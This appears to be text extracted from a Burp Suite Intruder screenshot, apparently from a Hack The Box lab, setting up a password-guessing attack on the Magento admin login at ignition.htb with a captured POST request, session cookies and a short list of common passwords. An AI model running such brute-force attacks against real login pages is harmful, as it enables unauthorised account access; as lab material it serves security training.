 1
2 × +
Sniper attack
Start attack
Target
http://ignition.htb
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /admin HTTP/1.1
2 Host: ignition.htb
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://ignition.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/143.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://ignition.htb/admin
12 Accept-Encoding: gzip, deflate, br
13 Cookie: admin=rapueq5jjtd11h4jnhlsoh83ps; PHPSESSID=906d98hmve0ecoqv7siq43pcji;
form_key=Qf11wjBrXKTlhFjE; mage-cache-storage=%7B%7D;
mage-cache-storage-section-invalidation=%7B%7D; mage-cache-sessid=true; mage-messages
=; recently_viewed_product=%7B%7D; recently_viewed_product_previous=%7B%7D;
recently_compared_product=%7B%7D; recently_compared_product_previous=%7B%7D;
product_data_storage=%7B%7D
14 Connection: keep-alive
15
16 form_key=OpbZ2mIuf2G0cr7g&login%5Busername%5D=admin&login%5Bpassword%5D=§a§
Payloads
Payload position:
All payload positions
Payload type:
Simple list
Payload count: 10
Request count: 10
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
qwerty
password
12345
qwerty123
1q2w3e
12345678
111111
1234567890
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Enabled
Rule
Payloads
Resource pool
Settings